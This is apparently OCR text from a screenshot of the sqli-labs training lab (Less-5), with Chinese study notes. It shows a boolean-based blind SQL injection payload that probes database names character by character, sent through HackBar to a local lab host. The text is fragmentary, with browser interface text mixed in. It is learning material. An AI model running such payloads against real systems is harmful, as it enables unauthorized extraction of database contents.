 Less-5 Double Query- Single
不安全 192.168.81.135/sqli/Less-5/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ascii(substr((select schema_name from
information_schema.schemata limit 1,1),1,1)) >100 -- ' LIMIT 0,1
不显示you are in 说明第1个字母小于100
SQLI DUMB SERI
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-5/?id=1' and ascii(substr((select schema_name
from information_schema.schemata limit 1,1),1,1)) >100 --+
Enable POST
此时位100，但没有结果